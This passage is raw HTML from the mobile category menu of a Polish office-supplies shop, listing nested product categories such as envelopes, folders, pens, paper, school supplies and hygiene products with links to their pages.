                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/738-tasmy-biurowe" data-depth="4"
                             >
                        Taśmy biurowe
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/739-kleje" data-depth="4"
                             >
                        Kleje
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/784-masy-mocujace" data-depth="4"
                             >
                        Masy mocujące
                    </a>

                    
                                    </li>
            
                            <li class="parent-category"><a href="https://biurtop.pl/562-tasmy-kleje-masy-mocujace" class="non-accordion-item fw-bold">Wszystkie z Taśmy, kleje, masy mocujące</a>
                </li>
                    </ul>
    
                                    </li>
            
                            <li class="parent-category"><a href="https://biurtop.pl/556-akcesoria-biurowe" class="non-accordion-item fw-bold">Wszystkie z Akcesoria biurowe</a>
                </li>
                    </ul>
    
                                    </li>
                                <li>
                                                <a class="bg-light accordion-button collapsed "
                            href="#mobile-category-569" data-depth="2"
                              role="button"
                        data-bs-toggle="collapse" aria-expanded="false" >
                        Koperty
                    </a>

                                                                                        
                                            
                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="3" id="mobile-category-569">
                                    <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/570-koperty-standardowe" data-depth="3"
                             >
                        Koperty standardowe
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/740-koperty-ozdobne" data-depth="3"
                             >
                        Koperty ozdobne
                    </a>

                    
                                    </li>
            
                            <li class="parent-category"><a href="https://biurtop.pl/569-koperty" class="non-accordion-item fw-bold">Wszystkie z Koperty</a>
                </li>
                    </ul>
    
                                    </li>
                                <li>
                                                <a class="bg-light accordion-button collapsed "
                            href="#mobile-category-576" data-depth="2"
                              role="button"
                        data-bs-toggle="collapse" aria-expanded="false" >
                        Pakowanie i wysyłka
                    </a>

                                                                                        
                                            
                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="3" id="mobile-category-576">
                                    <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/577-tasmy-pakowe-oklejarki" data-depth="3"
                             >
                        Taśmy pakowe, oklejarki
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/579-folia-stretch" data-depth="3"
                             >
                        Folia stretch
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/580-noze-i-akcesoria-do-ciecia" data-depth="3"
                             >
                        Noże i akcesoria do cięcia
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/582-woreczki-strunowe" data-depth="3"
                             >
                        Woreczki strunowe
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/791-pudla-i-kartony-" data-depth="3"
                             >
                        Pudła i kartony
                    </a>

                    
                                    </li>
            
                            <li class="parent-category"><a href="https://biurtop.pl/576-pakowanie-i-wysylka" class="non-accordion-item fw-bold">Wszystkie z Pakowanie i wysyłka</a>
                </li>
                    </ul>
    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/583-kalendarze" data-depth="2"
                             >
                        Kalendarze
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light accordion-button collapsed "
                            href="#mobile-category-588" data-depth="2"
                              role="button"
                        data-bs-toggle="collapse" aria-expanded="false" >
                        Pieczątki i stęplarstwo
                    </a>

                                                                                        
                                            
                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="3" id="mobile-category-588">
                                    <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/590-stemple-specjalne" data-depth="3"
                             >
                        Stemple specjalne
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/593-tusze" data-depth="3"
                             >
                        Tusze
                    </a>

                    
                                    </li>
            
                            <li class="parent-category"><a href="https://biurtop.pl/588-pieczatki-i-steplarstwo" class="non-accordion-item fw-bold">Wszystkie z Pieczątki i stęplarstwo</a>
                </li>
                    </ul>
    
                                    </li>
                                <li>
                                                <a class="bg-light accordion-button collapsed "
                            href="#mobile-category-595" data-depth="2"
                              role="button"
                        data-bs-toggle="collapse" aria-expanded="false" >
                        Archiwizacja
                    </a>

                                                                                        
                                            
                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="3" id="mobile-category-595">
                                    <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/601-skoroszyty-i-akcesoria" data-depth="3"
                             >
                        Skoroszyty i akcesoria
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/602-koszulki-na-dokumenty" data-depth="3"
                             >
                        Koszulki na dokumenty
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/605-ofertowki" data-depth="3"
                             >
                        Ofertówki
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/606-przekladki" data-depth="3"
                             >
                        Przekładki
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/596-albumy-ofertowe" data-depth="3"
                             >
                        Albumy ofertowe
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/597-klipsy-i-pudla-archiwizacyjne" data-depth="3"
                             >
                        Klipsy i pudła archiwizacyjne
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/598-wizytowniki" data-depth="3"
                             >
                        Wizytowniki
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/600-segregatory-i-akcesoria" data-depth="3"
                             >
                        Segregatory i akcesoria
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/775-segregatory-panorama-ofertowe" data-depth="3"
                             >
                        Segregatory Panorama ofertowe
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/607-teczki" data-depth="3"
                             >
                        Teczki
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/568-deski-i-teczki-z-klipem" data-depth="3"
                             >
                        Deski i teczki z klipem
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/743-teczki-do-akt-osobowych" data-depth="3"
                             >
                        Teczki do akt osobowych
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/744-teczki-z-przegrodkami" data-depth="3"
                             >
                        Teczki z przegródkami
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/746-teczki-kopertowe" data-depth="3"
                             >
                        Teczki kopertowe
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/747-teczki-zawieszane" data-depth="3"
                             >
                        Teczki zawieszane
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/749-teczki-z-raczka" data-depth="3"
                             >
                        Teczki z rączką
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/750-okladki-na-dyplom" data-depth="3"
                             >
                        Okładki na dyplom
                    </a>

                    
                                    </li>
            
                            <li class="parent-category"><a href="https://biurtop.pl/595-archiwizacja" class="non-accordion-item fw-bold">Wszystkie z Archiwizacja</a>
                </li>
                    </ul>
    
                                    </li>
                                <li>
                                                <a class="bg-light accordion-button collapsed "
                            href="#mobile-category-608" data-depth="2"
                              role="button"
                        data-bs-toggle="collapse" aria-expanded="false" >
                        Oprawa dokumentów
                    </a>

                                                                                        
                                            
                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="3" id="mobile-category-608">
                                    <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/786-bindownice" data-depth="3"
                             >
                        Bindownice
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/611-okladki-do-bindownic" data-depth="3"
                             >
                        Okładki do bindownic
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/609-grzbiety-do-bindownicy" data-depth="3"
                             >
                        Grzbiety do bindownicy
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/785-grzbiety-wsuwane" data-depth="3"
                             >
                        Grzbiety wsuwane
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/610-okladki-do-termobindownic" data-depth="3"
                             >
                        Okładki do termobindownic
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light accordion-button collapsed "
                            href="#mobile-category-612" data-depth="3"
                              role="button"
                        data-bs-toggle="collapse" aria-expanded="false" >
                        Okładki kanałowe do prac
                    </a>

                                                                                        
                                            
                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="4" id="mobile-category-612">
                                    <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/794-okladka-kanalowa-praca-magisterska-" data-depth="4"
                             >
                        Okładka kanałowa Praca Magisterska
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/795-okladka-kanalowa-praca-licencjacka" data-depth="4"
                             >
                        Okładka kanałowa Praca Licencjacka
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/796-okladka-kanalowa-praca-inzynierska-" data-depth="4"
                             >
                        Okładka kanałowa Praca Inżynierska
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/797-okladki-kanalowe-czyste" data-depth="4"
                             >
                        Okładki kanałowe czyste
                    </a>

                    
                                    </li>
            
                            <li class="parent-category"><a href="https://biurtop.pl/612-okladki-kanalowe-do-prac" class="non-accordion-item fw-bold">Wszystkie z Okładki kanałowe do prac</a>
                </li>
                    </ul>
    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/616-pozostale-akcesoria-do-oprawy" data-depth="3"
                             >
                        Pozostałe akcesoria do oprawy
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/787-laminatory" data-depth="3"
                             >
                        Laminatory
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/615-folie-laminacyjne" data-depth="3"
                             >
                        Folie laminacyjne
                    </a>

                    
                                    </li>
            
                            <li class="parent-category"><a href="https://biurtop.pl/608-oprawa-dokumentow" class="non-accordion-item fw-bold">Wszystkie z Oprawa dokumentów</a>
                </li>
                    </ul>
    
                                    </li>
                                <li>
                                                <a class="bg-light accordion-button collapsed "
                            href="#mobile-category-617" data-depth="2"
                              role="button"
                        data-bs-toggle="collapse" aria-expanded="false" >
                        Organizery i przyborniki
                    </a>

                                                                                        
                                            
                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="3" id="mobile-category-617">
                                    <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/754-polki-na-biurko" data-depth="3"
                             >
                        Półki na biurko
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/618-pojemniki-na-dokumenty" data-depth="3"
                             >
                        Pojemniki na dokumenty
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/619-podklady-na-biurko" data-depth="3"
                             >
                        Podkłady na biurko
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/620-przyborniki-na-biurko" data-depth="3"
                             >
                        Przyborniki na biurko
                    </a>

                    
                                    </li>
            
                            <li class="parent-category"><a href="https://biurtop.pl/617-organizery-i-przyborniki" class="non-accordion-item fw-bold">Wszystkie z Organizery i przyborniki</a>
                </li>
                    </ul>
    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/768-kolekcja-leitz-cosy-" data-depth="2"
                             >
                        Kolekcja Leitz  Cosy
                    </a>

                    
                                    </li>
            
                            <li class="parent-category"><a href="https://biurtop.pl/555-artykuly-biurowe" class="non-accordion-item fw-bold">Wszystkie z Artykuły biurowe</a>
                </li>
                    </ul>
    
                                    </li>
                                <li>
                                                <a class="bg-light accordion-button collapsed fw-bold"
                            href="#mobile-category-513" data-depth="1"
                              role="button"
                        data-bs-toggle="collapse" aria-expanded="false" >
                        Artykuły do pisania i korygowania
                    </a>

                                                                                        
                                            
                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="2" id="mobile-category-513">
                                    <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/514-cienkopisy-i-flamastry" data-depth="2"
                             >
                        Cienkopisy i flamastry
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/515-zakreslacze" data-depth="2"
                             >
                        Zakreślacze
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light accordion-button collapsed "
                            href="#mobile-category-516" data-depth="2"
                              role="button"
                        data-bs-toggle="collapse" aria-expanded="false" >
                        Długopisy i pióra
                    </a>

                                                                                        
                                            
                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="3" id="mobile-category-516">
                                    <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/517-dlugopisy-na-lancuszku" data-depth="3"
                             >
                        Długopisy na łańcuszku
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/518-dlugopisy-tradycyjne" data-depth="3"
                             >
                        Długopisy tradycyjne
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/519-dlugopisy-wymazywalne" data-depth="3"
                             >
                        Długopisy wymazywalne
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/520-dlugopisy-zelowe" data-depth="3"
                             >
                        Długopisy żelowe
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/521-piora-i-dlugopisy-kulkowe" data-depth="3"
                             >
                        Pióra i długopisy kulkowe
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/522-wklady-do-dlugopisow" data-depth="3"
                             >
                        Wkłady do długopisów
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/757-piora-wieczne" data-depth="3"
                             >
                        Pióra wieczne
                    </a>

                    
                                    </li>
            
                            <li class="parent-category"><a href="https://biurtop.pl/516-dlugopisy-i-piora" class="non-accordion-item fw-bold">Wszystkie z Długopisy i pióra</a>
                </li>
                    </ul>
    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/523-ekskluzywne-przybory-do-pisania" data-depth="2"
                             >
                        Ekskluzywne przybory do pisania
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light accordion-button collapsed "
                            href="#mobile-category-524" data-depth="2"
                              role="button"
                        data-bs-toggle="collapse" aria-expanded="false" >
                        Ołówki i akcesoria
                    </a>

                                                                                        
                                            
                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="3" id="mobile-category-524">
                                    <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/525-olowki" data-depth="3"
                             >
                        Ołówki
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/526-gumki" data-depth="3"
                             >
                        Gumki
                    </a>

                    
                                    </li>
            
                            <li class="parent-category"><a href="https://biurtop.pl/524-olowki-i-akcesoria" class="non-accordion-item fw-bold">Wszystkie z Ołówki i akcesoria</a>
                </li>
                    </ul>
    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/529-korektory" data-depth="2"
                             >
                        Korektory
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light accordion-button collapsed "
                            href="#mobile-category-530" data-depth="2"
                              role="button"
                        data-bs-toggle="collapse" aria-expanded="false" >
                        Markery
                    </a>

                                                                                        
                                            
                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="3" id="mobile-category-530">
                                    <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/532-markery-permanentne" data-depth="3"
                             >
                        Markery permanentne
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/533-markery-do-tablic-i-flipchartow" data-depth="3"
                             >
                        Markery do tablic i flipchartów
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/534-markery-z-farba" data-depth="3"
                             >
                        Markery z farbą
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/535-foliopisy" data-depth="3"
                             >
                        Foliopisy
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/536-flamastry" data-depth="3"
                             >
                        Flamastry
                    </a>

                    
                                    </li>
            
                            <li class="parent-category"><a href="https://biurtop.pl/530-markery" class="non-accordion-item fw-bold">Wszystkie z Markery</a>
                </li>
                    </ul>
    
                                    </li>
            
                            <li class="parent-category"><a href="https://biurtop.pl/513-artykuly-do-pisania-i-korygowania" class="non-accordion-item fw-bold">Wszystkie z Artykuły do pisania i korygowania</a>
                </li>
                    </ul>
    
                                    </li>
                                <li>
                                                <a class="bg-light accordion-button collapsed fw-bold"
                            href="#mobile-category-442" data-depth="1"
                              role="button"
                        data-bs-toggle="collapse" aria-expanded="false" >
                        Artykuły papiernicze
                    </a>

                                                                                        
                                            
                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="2" id="mobile-category-442">
                                    <li>
                                                <a class="bg-light accordion-button collapsed "
                            href="#mobile-category-443" data-depth="2"
                              role="button"
                        data-bs-toggle="collapse" aria-expanded="false" >
                        Papiery biurowe
                    </a>

                                                                                        
                                            
                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="3" id="mobile-category-443">
                                    <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/444-papier-do-drukarki-bialy" data-depth="3"
                             >
                        Papier do drukarki biały
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/445-papier-satynowy" data-depth="3"
                             >
                        Papier satynowy
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/446-papiery-i-kartony-kolorowe" data-depth="3"
                             >
                        Papiery i kartony kolorowe
                    </a>

                    
                                    </li>
            
                            <li class="parent-category"><a href="https://biurtop.pl/443-papiery-biurowe" class="non-accordion-item fw-bold">Wszystkie z Papiery biurowe</a>
                </li>
                    </ul>
    
                                    </li>
                                <li>
                                                <a class="bg-light accordion-button collapsed "
                            href="#mobile-category-448" data-depth="2"
                              role="button"
                        data-bs-toggle="collapse" aria-expanded="false" >
                        Papiery ozdobne
                    </a>

                                                                                        
                                            
                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="3" id="mobile-category-448">
                                    <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/449-papiery-kartony-i-koperty-ozdobne" data-depth="3"
                             >
                        Papiery, kartony i koperty ozdobne
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/751-dyplomy" data-depth="3"
                             >
                        Dyplomy
                    </a>

                    
                                    </li>
            
                            <li class="parent-category"><a href="https://biurtop.pl/448-papiery-ozdobne" class="non-accordion-item fw-bold">Wszystkie z Papiery ozdobne</a>
                </li>
                    </ul>
    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/456-rolki-termiczne" data-depth="2"
                             >
                        Rolki termiczne
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/762-bloki-biurowe" data-depth="2"
                             >
                        Bloki biurowe
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/462-bloki-do-flipchartu" data-depth="2"
                             >
                        Bloki do flipchartu
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/463-druki-akcydensowe" data-depth="2"
                             >
                        Druki akcydensowe
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/467-papiery-kancelaryjne" data-depth="2"
                             >
                        Papiery kancelaryjne
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/468-zakladki-indeksujace" data-depth="2"
                             >
                        Zakładki indeksujące
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/763-karteczki-do-notatek" data-depth="2"
                             >
                        Karteczki do notatek
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/789-etykiety-samoprzylepne-" data-depth="2"
                             >
                        Etykiety samoprzylepne
                    </a>

                    
                                    </li>
            
                            <li class="parent-category"><a href="https://biurtop.pl/442-artykuly-papiernicze" class="non-accordion-item fw-bold">Wszystkie z Artykuły papiernicze</a>
                </li>
                    </ul>
    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark fw-bold"
                            href="https://biurtop.pl/733-artykuly-reklamowe" data-depth="1"
                             >
                        Artykuły reklamowe
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light accordion-button collapsed fw-bold"
                            href="#mobile-category-722" data-depth="1"
                              role="button"
                        data-bs-toggle="collapse" aria-expanded="false" >
                        Artykuły spożywcze
                    </a>

                                                                                        
                                            
                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="2" id="mobile-category-722">
                                    <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/732-termosy" data-depth="2"
                             >
                        Termosy
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/723-kawy" data-depth="2"
                             >
                        Kawy
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/724-herbaty" data-depth="2"
                             >
                        Herbaty
                    </a>

                    
                                    </li>
            
                            <li class="parent-category"><a href="https://biurtop.pl/722-artykuly-spozywcze" class="non-accordion-item fw-bold">Wszystkie z Artykuły spożywcze</a>
                </li>
                    </ul>
    
                                    </li>
                                <li>
                                                <a class="bg-light accordion-button collapsed fw-bold"
                            href="#mobile-category-538" data-depth="1"
                              role="button"
                        data-bs-toggle="collapse" aria-expanded="false" >
                        Artykuły szkolne
                    </a>

                                                                                        
                                            
                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="2" id="mobile-category-538">
                                    <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/765-wyprawka-szkolna" data-depth="2"
                             >
                        Wyprawka szkolna
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/545-bloki" data-depth="2"
                             >
                        Bloki
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/546-bibuly" data-depth="2"
                             >
                        Bibuły
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/547-artykuly-kreatywne" data-depth="2"
                             >
                        Artykuły kreatywne
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/548-plasteliny-i-modeliny" data-depth="2"
                             >
                        Plasteliny i modeliny
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/550-cyrkle" data-depth="2"
                             >
                        Cyrkle
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/551-farby-i-pedzelki-" data-depth="2"
                             >
                        Farby i pędzelki
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/792-kleje" data-depth="2"
                             >
                        Kleje
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/554--akcesoria-szkolne" data-depth="2"
                             >
                        Akcesoria szkolne
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/539-flamastry-i-pisaki" data-depth="2"
                             >
                        Flamastry i pisaki
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/540-okladki-na-ksiazki-i-zeszyty" data-depth="2"
                             >
                        Okładki na książki i zeszyty
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/742-bruliony-i-kolozeszyty" data-depth="2"
                             >
                        Bruliony i kołozeszyty
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/541-zeszyty" data-depth="2"
                             >
                        Zeszyty
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/543-kredki" data-depth="2"
                             >
                        Kredki
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/544-pastele" data-depth="2"
                             >
                        Pastele
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/758-gumki" data-depth="2"
                             >
                        Gumki
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/759-temperowki" data-depth="2"
                             >
                        Temperówki
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/760-linijki-i-zestawy-geometryczne" data-depth="2"
                             >
                        Linijki i zestawy geometryczne
                    </a>

                    
                                    </li>
            
                            <li class="parent-category"><a href="https://biurtop.pl/538-artykuly-szkolne" class="non-accordion-item fw-bold">Wszystkie z Artykuły szkolne</a>
                </li>
                    </ul>
    
                                    </li>
                                <li>
                                                <a class="bg-light accordion-button collapsed fw-bold"
                            href="#mobile-category-717" data-depth="1"
                              role="button"
                        data-bs-toggle="collapse" aria-expanded="false" >
                        Higiena
                    </a>

                                                                                        
                                            
                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="2" id="mobile-category-717">
                                    <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/721-srodki-czystosci" data-depth="2"
                             >
                        Środki czystości
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/719-papiery-chusteczki-reczniki-i-akcesoria" data-depth="2"
                             >
                        Papiery, chusteczki, ręczniki i akcesoria
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/720-worki-na-smieci" data-depth="2"
                             >
                        Worki na śmieci
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/752-mydla" data-depth="2"
                             >
                        Mydła
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/755-odswiezacze-powietrza-" data-depth="2"
                             >
                        Odświeżacze powietrza
                    </a>

                    
                                    </li>
            
                            <li class="parent-category"><a href="https://biurtop.pl/717-higiena" class="non-accordion-item fw-bold">Wszystkie z Higiena</a>
                </li>
                    </ul>
    
                                    </li>
                                <li>
                                                <a class="bg-light accordion-button collapsed fw-bold"
                            href="#mobile-category-639" data-depth="1"
                              role="button"
                        data-bs-toggle="collapse" aria-expanded="false" >
                        Konferencje i prezentacja
                    </a>

                                                                                        
                                            
                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="2" id="mobile-category-639">
                                    <li>
                                                <a class="bg-light non-accordion-item link-dark "
